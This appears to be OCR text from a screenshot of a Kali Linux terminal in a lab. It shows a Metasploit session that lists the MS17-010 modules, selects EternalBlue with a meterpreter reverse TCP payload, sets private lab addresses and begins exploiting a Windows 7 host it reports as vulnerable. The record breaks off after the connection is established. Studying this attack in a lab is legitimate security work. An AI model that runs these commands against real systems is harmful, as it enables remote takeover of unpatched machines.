 1 2 3 4 (genmon)XXX 3:03
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Po
ol Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalCha
mpion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalCha
mpion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > Interrupt: use the 'exit' command to quit
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.20.50
lhost ⇒ 192.168.20.50
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.20.129
rhost ⇒ 192.168.20.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.20.50:4444
[*] 192.168.20.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.20.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.20.129:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.20.129:445 - The target is vulnerable.
[*] 192.168.20.129:445 - Connecting to target for exploitation.
[+] 192.168.20.129:445 - Connection established for exploitation.